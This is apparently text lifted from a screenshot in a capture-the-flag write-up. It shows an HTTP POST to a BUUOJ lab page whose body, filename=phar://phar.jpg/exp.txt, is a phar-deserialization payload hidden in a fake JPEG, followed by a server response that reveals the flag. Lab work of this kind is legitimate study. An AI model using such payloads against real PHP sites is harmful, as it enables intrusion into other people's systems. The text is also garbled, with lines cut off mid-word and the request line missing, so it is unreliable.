 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web42.buuoj.cn/index.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
Connection: close
Cookie: PHPSESSID=16973114d5de9b7dfa6b4b08b2f2f40a
filename=phar://phar.jpg/exp.txt
Content-Length: 483
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Strict-Transport-Security: max-age=63072000; includeSubdom
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
{"success":true,"error":""}<div id="container" class="container"
class="table-responsive"><table id="table" class="table table-
sm-font"><thead><tr><th scope="col" class="text-center">clo
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{pnf8a5ivv16qan12kp815kvryf40lc48}
</td><td class="text-center" filename="flag.txt"><a href="#" cl
href="#" class="delete"></a></td></tr>